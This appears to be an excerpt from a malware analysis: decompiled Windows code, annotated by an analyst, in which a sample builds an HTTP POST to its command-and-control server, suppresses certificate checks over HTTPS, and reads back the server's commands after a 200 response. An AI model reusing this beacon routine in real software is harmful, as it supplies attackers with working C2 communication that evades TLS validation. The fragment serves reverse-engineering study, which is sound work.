 hRequest = HttpOpenRequestA(hConnect, "POST", szObjectName, 0, 0, &off_10007048, dwFlags, 0);// Creates an HTTP POST request handle
if ( hRequest )
{
  if ( UrlComponents.nScheme == INTERNET_SCHEME_HTTPS )
  {
    dwBufferLength = 4;
    InternetQueryOptionA(hRequest, 0x1Fu, &Buffer, &dwBufferLength);
    Buffer |= 0x1100u;
    InternetSetOptionA(hRequest, 0x1Fu, &Buffer, 4u);
  }
  http_request = HttpSendRequestA(hRequest, szHeaders, dwHeadersLength, (LPVOID)lpString, dwOptionalLength);// Sends the specified request or data to the HTTP server.
  http_response = 0;
  if ( http_request )
  {
    v9 = 4;
    HttpQueryInfoA(hRequest, 0x20000013u, &http_response, &v9, 0);
    if ( http_response == 200 )
    {
      if ( received_data )
      {
        if ( InternetReadFile(hRequest, received_data, sizeOf_received_data - 1, lpdwNumberOfBytesRead)
          && *lpdwNumberOfBytesRead )         // Reading the received data from C2
        {
          *((_BYTE *)received_data + *lpdwNumberOfBytesRead) = 0;
        }
        else
        {
          *lpdwNumberOfBytesRead = 0;
        }
      }
    }
  }
  InternetCloseHandle(hRequest);
  InternetCloseHandle(hConnect);
  return http_response == 200;                // The malware checks for 200 OK response before retrieving the C2 commands.
}
else
{
  InternetCloseHandle(hConnect);
  return 0;
}